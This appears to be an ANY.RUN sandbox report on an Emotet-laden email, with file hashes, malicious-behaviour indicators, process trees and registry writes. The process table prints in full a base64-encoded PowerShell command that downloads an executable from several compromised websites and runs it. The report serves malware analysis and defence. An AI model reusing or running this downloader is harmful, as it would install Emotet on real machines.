| File name: | 95280a74-493d-436d-9ff0-08d73bb33a0400a3712e-3bfa-e847-d0cf-20e200b4e360 (1).eml |
| Full analysis: | https://app.any.run/tasks/3a7eb49e-93c7-4db4-a02a-11bbb852e043 |
| Verdict: | Malicious activity |


| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 18, 2019, 15:30:28 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | message/rfc822 |
| File info: | RFC 822 mail, ASCII text, with very long lines, with CRLF line terminators |
| MD5: | 7CC8381C60897BF0B4BFE543DB3DD70B |
| SHA1: | 41E926BBA3A8AA6B6615B82A325586DD3BFA38F2 |
| SHA256: | B3AC4BAD78694E606BA685D44E10EDCA9307A356268EDF15D41C765023B51010 |
| SSDEEP: | 3072:hW5lhXTzpbTEC5W+Oy08u7UJ1NPPLYnW5HL:45X3pbTE5J78uOBP8W5r |
MALICIOUS
Drops known malicious document
- OUTLOOK.EXE (PID: 3580)
- WINWORD.EXE (PID: 2876)
Application was dropped or rewritten from another process
- 726.exe (PID: 3840)
- 726.exe (PID: 3552)
- 726.exe (PID: 3344)
- easywindow.exe (PID: 2176)
- easywindow.exe (PID: 3224)
- easywindow.exe (PID: 3296)
- easywindow.exe (PID: 360)
- 726.exe (PID: 2420)
Emotet process was detected
- 726.exe (PID: 2420)
Changes the autorun value in the registry
- easywindow.exe (PID: 360)
EMOTET was detected
- easywindow.exe (PID: 360)
Connects to CnC server
- easywindow.exe (PID: 360)
SUSPICIOUS

Creates files in the user directory
- OUTLOOK.EXE (PID: 3580)
- powershell.exe (PID: 2828)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 3580)





Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 3580)
- WINWORD.EXE (PID: 2876)
Application launched itself
- WINWORD.EXE (PID: 2876)
- 726.exe (PID: 3840)
- easywindow.exe (PID: 3296)
PowerShell script executed
- powershell.exe (PID: 2828)
Executed via WMI
- powershell.exe (PID: 2828)
Executable content was dropped or overwritten
- powershell.exe (PID: 2828)
- 726.exe (PID: 2420)
Starts itself from another location
- 726.exe (PID: 2420)
Connects to server without host name
- easywindow.exe (PID: 360)
INFO
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 3580)
- WINWORD.EXE (PID: 2876)
- WINWORD.EXE (PID: 3272)
Creates files in the user directory
- WINWORD.EXE (PID: 2876)
Reads settings of System Certificates
- powershell.exe (PID: 2828)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 5) (100) |
|---|
Total processes
47
Monitored processes
12
Malicious processes
10
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 360 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | easywindow.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2176 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | 726.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2420 | --487971b9 | C:\Users\admin\726.exe | 726.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2828 | powershell -enco JABMAFAAbwB0AFEAQwB0AD0AJwBxAGQAcABJAGYAZABTACcAOwAkAHEAYwBXAEIAawA3ACAAPQAgACcANwAyADYAJwA7ACQAdQAzAFcAaQBoAHEAbQA9ACcAWABBAHEAUwBmAHUAaQBTACcAOwAkAHYAbgBxAHAARwBxAG4APQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAHEAYwBXAEIAawA3ACsAJwAuAGUAeABlACcAOwAkAGkAbAA4AFEAZgAzAEoAPQAnAFEAMABEAFMAVwBjAG8AegAnADsAJABqAGoAUgBCAHcARwBKAEgAPQAuACgAJwBuACcAKwAnAGUAdwAtAG8AYgBqAGUAJwArACcAYwB0ACcAKQAgAG4ARQBUAC4AdwBFAGIAQwBMAEkAZQBOAFQAOwAkAFgATwBKAE8AcwBqAFcAPQAnAGgAdAB0AHAAcwA6AC8ALwBzAHQAYQBjAGsAcwBwAGEAeQAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AMABzAHgAZgBnADgAMgAxADEANAAvAEAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AcgBlAHoAYQAtAGsAaABvAHMAcgBhAHYAaQAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHEAMgAvAEAAaAB0AHQAcAA6AC8ALwB3ADMAYgByAGEAcwBpAGwALgBjAG8AbQAvAHMAaQBzAHQAZQBtAGEALwBwADUAcQAyADAANwAvAEAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AcAByAG8AbgBoAHUAYgBoAGQALgBjAG8AbQAvAGMAZwBpAC0AYgBpAG4ALwBtADAAYwB1AHgANgAvAEAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AawBhAHIAZQBuAHMAaABlAGEAbAB0AGgAZgBvAG8AZABzAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwA5ADUAbwBvAHMAMgA2ADcALwAnAC4AIgBzAGAAUABMAEkAdAAiACgAJwBAACcAKQA7ACQARgBDAG8AUgB6ADgAbABJAD0AJwBVADgATABkAEQAagAnADsAZgBvAHIAZQBhAGMAaAAoACQATgBPAEIAWAB6AGkAIABpAG4AIAAkAFgATwBKAE8AcwBqAFcAKQB7AHQAcgB5AHsAJABqAGoAUgBCAHcARwBKAEgALgAiAGQAbwBgAFcAbgBsAG8AQQBkAEYAYABpAGAAbABFACIAKAAkAE4ATwBCAFgAegBpACwAIAAkAHYAbgBxAHAARwBxAG4AKQA7ACQAZgAzAHIAWAB6AHAAYgA3AD0AJwBRADIAMwA5AHIAbAB0AG4AJwA7AEkAZgAgACgAKAAmACgAJwBHAGUAdAAnACsAJwAtAEkAdABlAG0AJwApACAAJAB2AG4AcQBwAEcAcQBuACkALgAiAGwARQBuAGAARwB0AEgAIgAgAC0AZwBlACAAMgAwADQAOAA1ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAVABgAEEAUgB0ACIAKAAkAHYAbgBxAHAARwBxAG4AKQA7ACQAUQA1AHUAMAB0AGoAPQAnAGkATwB6AGkAcwBMAEEAQQAnADsAYgByAGUAYQBrADsAJAB3ADIANABoADQAegA9ACcAVwBRAGsAdQBiAGkAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQATwA5ADgAWQBEAEcARQBJAD0AJwBiAFMASwB6AHEAawBfACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2876 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\AP6V4QCF\File 09182019ES-715059.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3224 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | easywindow.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3272 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3296 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | easywindow.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3344 | "C:\Users\admin\726.exe" | C:\Users\admin\726.exe | — | 726.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3552 | --487971b9 | C:\Users\admin\726.exe | — | 726.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
4 400
Read events
3 196
Write events
1 177
Delete events
27
Modification events
| (PID) Process: | (3580) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3580) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3580) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | }:$ |
Value: 7D3A2400FC0D0000010000000000000000000000 | |||
| (PID) Process: | (3580) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: FC0D000032708D09366ED50100000000 | |||
| (PID) Process: | (3580) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (3580) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 220220640 | |||
| (PID) Process: | (3580) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
